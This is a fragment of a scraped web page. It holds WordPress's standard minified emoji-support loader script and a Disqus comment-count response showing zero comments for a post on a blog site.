const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allouttabubblegum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://allouttabubblegum-com.disqus.com/count-data.js?1=24464%20https%3A%2F%2Fallouttabubblegum.com%2F%3Fp%3D24464
body_size: 280
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"24464 https:\/\/allouttabubblegum.com\/?p=24464","comments":0}]});
}